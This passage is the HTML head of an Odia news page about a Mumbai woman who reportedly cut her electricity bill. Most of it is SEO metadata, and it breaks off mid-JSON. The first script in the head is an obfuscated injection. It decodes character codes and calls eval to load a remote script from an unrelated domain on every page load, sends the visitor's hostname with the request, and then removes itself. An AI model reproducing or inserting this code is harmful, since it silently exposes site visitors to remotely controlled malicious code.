

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.odiaexpress.in/2019/07/15/mumbai-reema-story/
body_size: 25196
content:
    <!doctype html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
    <head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">

        	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.4.0.1 - aioseo.com -->
		<meta name="description" content="ଆମ ଦେଶରେ ଅଧିକାଂଶ ଲୋକେ ନିଜ ଘରର୍ ବିଜୁଳି ବିଲ୍ କୁ ନେଇ ବହୁତ କାନ୍ଦିଥାନ୍ତି , ସବୁ ମାସ ହଜାର ଟଙ୍କା ବିଜୁଳି ବିଲ୍ ଆସିଥାଏ , ଗରମ ଦିନରେ ବିଜୁଳି ବିଲ୍ ମିଟର ରିଡିଙ୍ଗ୍ ବଢାଇଦେଇଥାଏ , ଏମିତି ଲୋକଙ୍କ ପାଇଁ ମୁମ୍ବାଇ ମହିଳାଙ୍କ ଏକ ଷ୍ଟୋରୀ ନେଇକରି ଆସିଛୁ , ଯାହାକି ତାଙ୍କର ବିଜୁଳି ବିଲ୍ ୧୦ ହଜାରରୁ ସେ ୫୦୦ ଟଙ୍କା କରିଦେଇଥିଲେ ।ରିମା ମୁମ୍ବାଇର ବାଶୀରେ ରୁହନ୍ତି , ସେ" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.odiaexpress.in/2019/07/15/mumbai-reema-story/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.0.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Odia Express - Leading Odia News Portal of Odisha" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="ପ୍ରଥମେ ୧୦ ହଜାର ଟଙ୍କା ଆସୁଥିଲା ରିମାଙ୍କ ଘରେ ବିଜୁଳି ବିଲ୍ କିନ୍ତୁ ଏବେ ୫୦୦ ଟଙ୍କା ଆସୁଛି – ଜାଣନ୍ତୁ କିପରି ଓ ଆପଣ ମଧ୍ୟ ଆପଣଙ୍କ ଘରେ ବ୍ୟବହାର କରନ୍ତୁ.. - Odia Express" />
		<meta property="og:description" content="ଆମ ଦେଶରେ ଅଧିକାଂଶ ଲୋକେ ନିଜ ଘରର୍ ବିଜୁଳି ବିଲ୍ କୁ ନେଇ ବହୁତ କାନ୍ଦିଥାନ୍ତି , ସବୁ ମାସ ହଜାର ଟଙ୍କା ବିଜୁଳି ବିଲ୍ ଆସିଥାଏ , ଗରମ ଦିନରେ ବିଜୁଳି ବିଲ୍ ମିଟର ରିଡିଙ୍ଗ୍ ବଢାଇଦେଇଥାଏ , ଏମିତି ଲୋକଙ୍କ ପାଇଁ ମୁମ୍ବାଇ ମହିଳାଙ୍କ ଏକ ଷ୍ଟୋରୀ ନେଇକରି ଆସିଛୁ , ଯାହାକି ତାଙ୍କର ବିଜୁଳି ବିଲ୍ ୧୦ ହଜାରରୁ ସେ ୫୦୦ ଟଙ୍କା କରିଦେଇଥିଲେ ।ରିମା ମୁମ୍ବାଇର ବାଶୀରେ ରୁହନ୍ତି , ସେ" />
		<meta property="og:url" content="https://www.odiaexpress.in/2019/07/15/mumbai-reema-story/" />
		<meta property="og:image" content="https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-Odiya-Express-2-1.png" />
		<meta property="og:image:secure_url" content="https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-Odiya-Express-2-1.png" />
		<meta property="og:image:width" content="100" />
		<meta property="og:image:height" content="130" />
		<meta property="article:published_time" content="2019-07-15T02:02:42+00:00" />
		<meta property="article:modified_time" content="2019-07-15T02:02:42+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="ପ୍ରଥମେ ୧୦ ହଜାର ଟଙ୍କା ଆସୁଥିଲା ରିମାଙ୍କ ଘରେ ବିଜୁଳି ବିଲ୍ କିନ୍ତୁ ଏବେ ୫୦୦ ଟଙ୍କା ଆସୁଛି – ଜାଣନ୍ତୁ କିପରି ଓ ଆପଣ ମଧ୍ୟ ଆପଣଙ୍କ ଘରେ ବ୍ୟବହାର କରନ୍ତୁ.. - Odia Express" />
		<meta name="twitter:description" content="ଆମ ଦେଶରେ ଅଧିକାଂଶ ଲୋକେ ନିଜ ଘରର୍ ବିଜୁଳି ବିଲ୍ କୁ ନେଇ ବହୁତ କାନ୍ଦିଥାନ୍ତି , ସବୁ ମାସ ହଜାର ଟଙ୍କା ବିଜୁଳି ବିଲ୍ ଆସିଥାଏ , ଗରମ ଦିନରେ ବିଜୁଳି ବିଲ୍ ମିଟର ରିଡିଙ୍ଗ୍ ବଢାଇଦେଇଥାଏ , ଏମିତି ଲୋକଙ୍କ ପାଇଁ ମୁମ୍ବାଇ ମହିଳାଙ୍କ ଏକ ଷ୍ଟୋରୀ ନେଇକରି ଆସିଛୁ , ଯାହାକି ତାଙ୍କର ବିଜୁଳି ବିଲ୍ ୧୦ ହଜାରରୁ ସେ ୫୦୦ ଟଙ୍କା କରିଦେଇଥିଲେ ।ରିମା ମୁମ୍ବାଇର ବାଶୀରେ ରୁହନ୍ତି , ସେ" />
		<meta name="twitter:image" content="https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-Odiya-Express-2-1.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.odiaexpress.in\/2019\/07\/15\/mumbai-reema-story\/#blogposting","name":"\u0b2a\u0b4d\u0b30\u0b25\u0b2e\u0b47 \u0b67\u0b66 \u0b39\u0b1c\u0b3e\u0b30 \u0b1f\u0b19\u0b4d\u0b15\u0b3e \u0b06\u0b38\u0b41\u0b25\u0b3f\u0b32\u0b3e \u0b30\u0b3f\u0b2e\u0b3e\u0b19\u0b4d\u0b15 \u0b18\u0b30\u0b47 \u0b2c\u0b3f\u0b1c\u0b41\u0b33\u0b3f \u0b2c\u0b3f\u0b32\u0b4d \u0b15\u0b3f\u0b28\u0b4d\u0b24\u0b41 \u0b0f\u0b2c\u0b47 \u0b6b\u0b66\u0b66 \u0b1f\u0b19\u0b4d\u0b15\u0b3e \u0b06\u0b38\u0b41\u0b1b\u0b3f \u2013 \u0b1c\u0b3e\u0b23\u0b28\u0b4d\u0b24\u0b41 \u0b15\u0b3f\u0b2a\u0b30\u0b3f \u0b13 \u0b06\u0b2a\u0b23 \u0b2e\u0b27\u0b4d\u0b5f \u0b06\u0b2a\u0b23\u0b19\u0b4d\u0b15 \u0b18\u0b30\u0b47 \u0b2c\u0b4d\u0b5f\u0b2c\u0b39\u0b3e\u0b30 \u0b15\u0b30\u0b28\u0b4d\u0b24\u0b41.. - Odia Express","headline":"\u0b2a\u0b4d\u0b30\u0b25\u0b2e\u0b47 \u0b67\u0b66 \u0b39\u0b1c\u0b3e\u0b30 \u0b1f\u0b19\u0b4d\u0b15\u0b3e \u0b06\u0b38\u0b41\u0b25\u0b3f\u0b32\u0b3e \u0b30\u0b3f\u0b2e\u0b3e\u0b19\u0b4d\u0b15 \u0b18\u0b30\u0b47 \u0b2c\u0b3f\u0b1c\u0b41\u0b33\u0b3f \u0b2c\u0b3f\u0b32\u0b4d \u0b15\u0b3f\u0b28\u0b4d\u0b24\u0b41 \u0b0f\u0b2c\u0b47 \u0b6b\u0b66\u0b66 \u0b1f\u0b19\u0b4d\u0b15\u0b3e \u0b06\u0b38\u0b41\u0b1b\u0b3f &#8211; \u0b1c\u0b3e\u0b23\u0b28\u0b4d\u0b24\u0b41 \u0b15\u0b3f\u0b2a\u0b30\u0b3f \u0b13 \u0b06\u0b2a\u0b23 \u0b2e\u0b27\u0b4d\u0b5f \u0b06\u0b2a\u0b23\u0b19\u0b4d\u0b15 \u0b18\u0b30\u0b47 \u0b2c\u0b4d\u0b5f\u0b2c\u0b39\u0b3e\u0b30 \u0b15\u0b30\u0b28\u0b4d\u0b24\u0b41..","author":{"@id":"https:\/\/www.odiaexpress.in\/author\/oe_user_2019\/#author"},"publisher":{"@id":"https:\/\/www.odiaexpress.in\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.odiaexpress.in\/wp-content\/uploads\/2019\/07\/11-11.jpg","width":1000,"height":450},"datePublished":"2019-07-15T02:02:42+00:00","dateModified":"2019-07-15T02:02:42+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.odiaexpress.in\/2019\/07\/15\/mumbai-reema-story\/#webpage"},"isPartOf":{"@id":"https:\/\/www.odiaexpress.in\/2019\/07\/15\/mumbai-reema-story\/#webpage"},"articleSection":"\u0b05\u0b28\u0b4d\u0b5f\u0b3e\u0b28\u0b4d\u0b5f, \u0b13\u0b21\u0b3f\u0b36\u0b3e"},{"@type":"BreadcrumbList","@id":"https:\/\/www.odiaexpress.in\/2019\/07\/15\/mumbai-reema-story\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.odiaexpress.in\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.odiaexpress.in\/","name":"Home","description":"Leading Odia News Portal of Odisha","url":"https:\/\/www.odiaexpress.in\/"},"nextItem":"https:\/\/www.odiaexpress.in\/2019\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.odiaexpress.in\/2019\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.odiaexpress.in\/2019\/","name":"2019","url":"https:\/\/www.odiaexpress.in\/2019\/"},"nextItem":"https:\/\/www.odiaexpress.in\/2019\/07\/#listItem","previousItem":"https:\/\/www.odiaexpress.in\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.odiaexpress.in\/2019\/07\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/www.odiaexpress.in\/2019\/07\/","name":"July","url":"https:\/\/www.odiaexpress.in\/2019\/07\/"},"nextItem":"https:\/\/www.odiaexpress.in\/2019\/07\/15\/#listItem","previousItem":"https:\/\/www.odiaexpress.in\/2019\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.odiaexpress.in\/2019\/07\/15\/#listItem","position":4,"item":{"@type":"WebPage","@id":"https:\/\/www.odiaexpress.in\/2019\/07\/15\/","name":"15","url":"https:\/\/www.odiaexpress.in\/2019\/07\/15\/"},"nextItem":"https:\/\/www.odiaexpress.in\/2019\/07\/15\/mumbai-reema-story\/#listItem","previousItem":"https:\/\/www.odiaexpress.in\/2019\/07\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.odiaexpress.in\/2019\/07\/15\/mumbai-reema-story\/#listItem","position":5,"item":{"@type":"WebPage","@id":"https:\/\/www.odiaexpress.in\/2019\/07\/15\/mumbai-reema-story\/","name":"\u0b2a\u0b4d\u0b30\u0b25\u0b2e\u0b47 \u0b67\u0b66 \u0b39\u0b1c\u0b3e\u0b30 \u0b1f\u0b19\u0b4d\u0b15\u0b3e \u0b06\u0b38\u0b41\u0b25\u0b3f\u0b32\u0b3e \u0b30\u0b3f\u0b2e\u0b3e\u0b19\u0b4d\u0b15 \u0b18\u0b30\u0b47 \u0b2c\u0b3f\u0b1c\u0b41\u0b33\u0b3f \u0b2c\u0b3f\u0b32\u0b4d \u0b15\u0b3f\u0b28\u0b4d\u0b24\u0b41 \u0b0f\u0b2c\u0b47 \u0b6b\u0b66\u0b66 \u0b1f\u0b19\u0b4d\u0b15\u0b3e \u0b06\u0b38\u0b41\u0b1b\u0b3f - \u0b1c\u0b3e\u0b23\u0b28\u0b4d\u0b24\u0b41 \u0b15\u0b3f\u0b2a\u0b30\u0b3f \u0b13 \u0b06\u0b2a\u0b23 \u0b2e\u0b27\u0b4d\u0b5f \u0b06\u0b2a\u0b23\u0b19\u0b4d\u0b15 \u0b18\u0b30\u0b47 \u0b2c\u0b4d\u0b5f\u0b2c\u0b39\u0b3e\u0b30 \u0b15\u0b30\u0b28\u0b4d\u0b24\u0b41..","description":"\u0b06\u0b2e \u0b26\u0b47\u0b36\u0b30\u0b47 \u0b05\u0b27\u0b3f\u0b15\u0b3e\u0b02\u0b36 \u0b32\u0b4b\u0b15\u0b47 \u0b28\u0b3f\u0b1c \u0b18\u0b30\u0b30\u0b4d \u0b2c\u0b3f\u0b1c\u0b41\u0b33\u0b3f \u0b2c\u0b3f\u0b32\u0b4d \u0b15\u0b41 \u0b28\u0b47\u0b07 \u0b2c\u0b39\u0b41\u0b24 \u0b15\u0b3e\u0b28\u0b4d\u0b26\u0b3f\u0b25\u0b3e\u0b28\u0b4d\u0b24\u0b3f , \u0b38\u0b2c\u0b41 \u0b2e\u0b3e\u0b38 \u0b39\u0b1c\u0b3e\u0b30 \u0b1f\u0b19\u0b4d\u0b15\u0b3e \u0b2c\u0b3f\u0b1c\u0b41\u0b33\u0b3f \u0b2c\u0b3f\u0b32\u0b4d \u0b06\u0b38\u0b3f\u0b25\u0b3e\u0b0f , \u0b17\u0b30\u0b2e \u0b26\u0b3f\u0b28\u0b30\u0b47 \u0b2c\u0b3f\u0b1c\u0b41\u0b33\u0b3f \u0b2c\u0b3f\u0b32\u0b4d \u0b2e\u0b3f\u0b1f\u0b30 \u0b30\u0b3f\u0b21\u0b3f\u0b19\u0b4d\u0b17\u0b4d \u0b2c\u0b22\u0b3e\u0b07\u0b26\u0b47\u0b07\u0b25\u0b3e\u0b0f , \u0b0f\u0b2e\u0b3f\u0b24\u0b3f \u0b32\u0b4b\u0b15\u0b19\u0b4d\u0b15 \u0b2a\u0b3e\u0b07\u0b01 \u0b2e\u0b41\u0b2e\u0b4d\u0b2c\u0b3e\u0b07 \u0b2e\u0b39\u0b3f\u0b33\u0b3e\u0b19\u0b4d\u0b15 \u0b0f\u0b15 \u0b37\u0b4d\u0b1f\u0b4b\u0b30\u0b40 \u0b28\u0b47\u0b07\u0b15\u0b30\u0b3f \u0b06\u0b38\u0b3f\u0b1b\u0b41 , \u0b2f\u0b3e\u0b39\u0b3e\u0b15\u0b3f \u0b24\u0b3e\u0b19\u0b4d\u0b15\u0b30 \u0b2c\u0b3f\u0b1c\u0b41\u0b33\u0b3f \u0b2c\u0b3f\u0b32\u0b4d \u0b67\u0b66 \u0b39\u0b1c\u0b3e\u0b30\u0b30\u0b41 \u0b38\u0b47 \u0b6b\u0b66\u0b66 \u0b1f\u0b19\u0b4d\u0b15\u0b3e \u0b15\u0b30\u0b3f\u0b26\u0b47\u0b07\u0b25\u0b3f\u0b32\u0b47 \u0964\u0b30\u0b3f\u0b2e\u0b3e \u0b2e\u0b41\u0b2e\u0b4d\u0b2c\u0b3e\u0b07\u0b30 \u0b2c\u0b3e\u0b36\u0b40\u0b30\u0b47 \u0b30\u0b41\u0b39\u0b28\u0b4d\u0b24\u0b3f , \u0b38\u0b47","url":"https:\/\/www.odiaexpress.in\/2019\/07\/15\/mumbai-reema-story\/"},"previousItem":"https:\/\/www.odiaexpress.in\/2019\/07\/15\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.odiaexpress.in\/#organization","name":"Odia Express","url":"https:\/\/www.odiaexpress.in\/","logo":{"@type":"ImageObject","url":"https:\/\/www.odiaexpress.in\/wp-content\/uploads\/2023\/04\/cropped-Odiya-Express-2-1.png","@id":"https:\/\/www.odiaexpress.in\/#organizationLogo","width":100,"height":130},"image":{"@id":"https:\/\/www.odiaexpress.in\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.odiaexpress.in\/author\/oe_user_2019\/#author","url":"https:\/\/www.odiaexpress.in\/author\/oe_user_2019\/","name":"Odia Express","image":{"@type":"ImageObject","@id":"https:\/\/www.odiaexpress.in\/2019\/07\/15\/mumbai-reema-story\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/3e5164ff8a94c62b762748dd9b3c9a64?s=96&d=mm&r=g","width":96,"height":96,"caption":"Odia Express"}},{"@type":"WebPage","@id":"https:\/\/www.odiaexpress.in\/2019\/07\/15\/mumbai-reema-story\/#webpage","url":"https:\/\/www.odiaexpress.in\/2019\/07\/15\/mumbai-reema-story\/","name":"\u0b2a\u0b4d\u0b30\u0b25\u0b2e\u0b47 \u0b67\u0b66 \u0b39\u0b1c\u0b3e\u0b30 \u0b1f\u0b19\u0b4d\u0b15\u0b3e \u0b06\u0b38\u0b41\u0b25\u0b3f\u0b32\u0b3e \u0b30\u0b3f\u0b2e\u0b3e\u0b19\u0b4d\u0b15 \u0b18\u0b30\u0b47 \u0b2c\u0b3f\u0b1c\u0b41\u0b33\u0b3f \u0b2c\u0b3f\u0b32\u0b4d \u0b15\u0b3f\u0b28\u0b4d\u0b24\u0b41 \u0b0f\u0b2c\u0b47 \u0b6b\u0b66\u0b66 \u0b1f\u0b19\u0b4d\u0b15\u0b3e \u0b06\u0b38\u0b41\u0b1b\u0b3f \u2013 \u0b1c\u0b3e\u0b23\u0b28\u0b4d\u0b24\u0b41 \u0b15\u0b3f\u0b2a\u0b30\u0b3f \u0b13 \u0b06\u0b2a\u0b23 \u0b2e\u0b27\u0b4d\u0b5f \u0b06\u0b2a\u0b23\u0b19\u0b4d\u0b15 \u0b18\u0b30\u0b47 \u0b2c\u0b4d\u0b5f\u0b2c\u0b39\u0b3e\u0b30 \u0b15\u0b30\u0b28\u0b4d\u0b24\u0b41.. - Odia Express","description":"\u0b06\u0b2e \u0b26\u0b47\u0b36\u0b30\u0b47 \u0b05\u0b27\u0b3f\u0b15\u0b3e\u0b02\u0b36 \u0b32\u0b4b\u0b15\u0b47 \u0b28\u0b3f\u0b1c \u0b18\u0b30\u0b30\u0b4d \u0b2c\u0b3f\u0b1c\u0b41\u0b33\u0b3f \u0b2c\u0b3f\u0b32\u0b4d \u0b15\u0b41 \u0b28\u0b47\u0b07 \u0b2c\u0b39\u0b41\u0b24 \u0b15\u0b3e\u0b28\u0b4d\u0b26\u0b3f\u0b25\u0b3e\u0b28\u0b4d\u0b24\u0b3f , \u0b38\u0b2c\u0b41 \u0b2e\u0b3e\u0b38 \u0b39\u0b1c\u0b3e\u0b30 \u0b1f\u0b19\u0b4d\u0b15\u0b3e \u0b2c\u0b3f\u0b1c\u0b41\u0b33\u0b3f \u0b2c\u0b3f\u0b32\u0b4d \u0b06\u0b38\u0b3f\u0b25\u0b3e\u0b0f , \u0b17\u0b30\u0b2e \u0b26\u0b3f\u0b28\u0b30\u0b47 \u0b2c\u0b3f\u0b1c\u0b41\u0b33\u0b3f \u0b2c\u0b3f\u0b32\u0b4d \u0b2e\u0b3f\u0b1f\u0b30 \u0b30\u0b3f\u0b21\u0b3f\u0b19\u0b4d\u0b17\u0b4d \u0b2c\u0b22\u0b3e\u0b07\u0b26\u0b47\u0b07\u0b25\u0b3e\u0b0f , \u0b0f\u0b2e\u0b3f\u0b24\u0b3f \u0b32\u0b4b\u0b15\u0b19\u0b4d\u0b15 \u0b2a\u0b3e\u0b07\u0b01 \u0b2e\u0b41\u0b2e\u0b4d\u0b2c\u0b3e\u0b07 \u0b2e\u0b39\u0b3f\u0b33\u0b3e\u0b19\u0b4d\u0b15 \u0b0f\u0b15 \u0b37\u0b4d\u0b1f\u0b4b\u0b30\u0b40 \u0b28\u0b47\u0b07\u0b15\u0b30\u0b3f \u0b06\u0b38\u0b3f\u0b1b\u0b41 , \u0b2f\u0b3e\u0b39\u0b3e\u0b15\u0b3f \u0b24\u0b3e\u0b19\u0b4d\u0b15\u0b30 \u0b2c\u0b3f\u0b1c\u0b41\u0b33\u0b3f \u0b2c\u0b3f\u0b32\u0b4d \u0b67\u0b66 \u0b39\u0b1c\u0b3e\u0b30\u0b30\u0b41 \u0b38\u0b47 \u0b6b\u0b66\u0b66 \u0b1f\u0b19\u0b4d\u0b15\u0b3e \u0b15\u0b30\u0b3f\u0b26\u0b47\u0b07\u0b25\u0b3f\u0b32\u0b47 \u0964\u0b30\u0b3f\u0b2e\u0b3e \u0b2e\u0b41\u0b2e\u0b4d\u0b2c\u0b3e\u0b07\u0b30 \u0b2c\u0b3e\u0b36\u0b40\u0b30\u0b47 \u0b30\u0b41\u0b39\u0b28\u0b4d\u0b24\u0b3f , \u0b38\u0b47","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.odiaexpress.in\/#website"},"breadcrumb":{"@id":"https:\/\/www.odiaexpress.in\/2019\/07\/15\/mumbai-reema-story\/#breadcrumblist"},"author":{"@id":"https:\/\/www.odiaexpress.in\/author\/oe_user_2019\/#author"},"creator":{"@id":"https:\/\/www.odiaexpress.in\/author\/oe_user_2019\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.odiaexpress.in\/wp-content\/uploads\/2019\/07\/11-11.jpg","@id":"https:\/\/www.odiaexpress.in\/#mainImage","width":1000,"height":450},"primaryImageOfPage":{"@id":"https:\/\/www.odiaexpress.in\/2019\/07\/15\/mumbai-reema-story\/#mainImage"},"datePublished":"2019-07-15T02:02:42+00:00","dateModified":"2019-07-15T02:02:42+00:00"},{"@type":"WebSite","@id":"https:\/\/www.odiaexpress.in\/#website","url":"https:\/\/www.odiaexpress.in\/","name":"Odia Express","description":"Leading Odia News Portal of Odisha","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.odiaexpress.in\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ପ୍ରଥମେ ୧୦ ହଜାର ଟଙ୍କା ଆସୁଥିଲା ରିମାଙ୍କ ଘରେ ବିଜୁଳି ବିଲ୍ କିନ୍ତୁ ଏବେ ୫୦୦ ଟଙ୍କା ଆସୁଛି – ଜାଣନ୍ତୁ କିପରି ଓ ଆପଣ ମଧ୍ୟ ଆପଣଙ୍କ ଘରେ ବ୍ୟବହାର କରନ୍ତୁ.. - Odia Express</title>
	<link rel="canonical" href="https://www.odiaexpress.in/2019/07/15/mumbai-reema-story/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ପ୍ରଥମେ ୧୦ ହଜାର ଟଙ୍କା ଆସୁଥିଲା ରିମାଙ୍କ ଘରେ ବିଜୁଳି ବିଲ୍ କିନ୍ତୁ ଏବେ ୫୦୦ ଟଙ୍କା ଆସୁଛି - ଜାଣନ୍ତୁ କିପରି ଓ ଆପଣ ମଧ୍ୟ ଆପଣଙ୍କ ଘରେ ବ୍ୟବହାର କରନ୍ତୁ.. - Odia Express" />
	<meta property="og:description" content="ଆମ ଦେଶରେ ଅଧିକାଂଶ ଲୋକେ ନିଜ ଘରର୍ ବିଜୁଳି ବିଲ୍ କୁ ନେଇ ବହୁତ କାନ୍ଦିଥାନ୍ତି , ସବୁ ମାସ..." />
	<meta property="og:url" content="https://www.odiaexpress.in/2019/07/15/mumbai-reema-story/" />
	<meta property="og:site_name" content="Odia Express" />
	<meta property="article:published_time" content="2019-07-15T02:02:42+00:00" />
	<meta property="og:image" content="https://www.odiaexpress.in/wp-content/uploads/2019/07/11-11.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Odia Express" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Odia Express" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.odiaexpress.in/2019/07/15/mumbai-reema-story/#article","isPartOf":{"@id":"https://www.odiaexpress.in/2019/07/15/mumbai-reema-story/"},"author":{"name":"Odia Express","@id":"https://www.odiaexpress.in/#/schema/person/79b6b082a27f0db5e320b25579ef8435"},"headline":"ପ୍ରଥମେ ୧୦ ହଜାର ଟଙ୍କା ଆସୁଥିଲା ରିମାଙ୍କ ଘରେ ବିଜୁଳି ବିଲ୍ କିନ୍ତୁ ଏବେ ୫୦୦ ଟଙ୍କା ଆସୁଛି &#8211; ଜାଣନ୍ତୁ କିପରି ଓ ଆପଣ ମଧ୍ୟ ଆପଣଙ୍କ ଘରେ ବ୍ୟବହାର କରନ୍ତୁ..","datePublished":"2019-07-15T02:02:42+00:00","dateModified":"2019-07-15T02:02:42+00:00","mainEntityOfPage":{"@id":"https://www.odiaexpress.in/2019/07/15/mumbai-reema-story/"},"wordCount":12,"commentCount":0,"publisher":{"@id":"https://www.odiaexpress.in/#organization"},"image":{"@id":"https://www.odiaexpress.in/2019/07/15/mumbai-reema-story/#primaryimage"},"thumbnailUrl":"https://www.odiaexpress.in/wp-content/uploads/2019/07/11-11.jpg","articleSection":["ଅନ୍ୟାନ୍ୟ","ଓଡିଶା"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.odiaexpress.in/2019/07/15/mumbai-reema-story/#respond"]}]},{"@type":"WebPage","@id":"https://www.odiaexpress.in/2019/07/15/mumbai-reema-story/","url":"https://www.odiaexpress.in/2019/07/15/mumbai-reema-story/","name":"ପ୍ରଥମେ ୧୦ ହଜାର ଟଙ୍କା ଆସୁଥିଲା ରିମାଙ୍କ ଘରେ ବିଜୁଳି ବିଲ୍ କିନ୍ତୁ ଏବେ ୫୦୦ ଟଙ୍କା ଆସୁଛି - ଜାଣନ୍ତୁ କିପରି ଓ ଆପଣ ମଧ୍ୟ ଆପଣଙ୍କ ଘରେ ବ୍ୟବହାର କରନ୍ତୁ.. - Odia 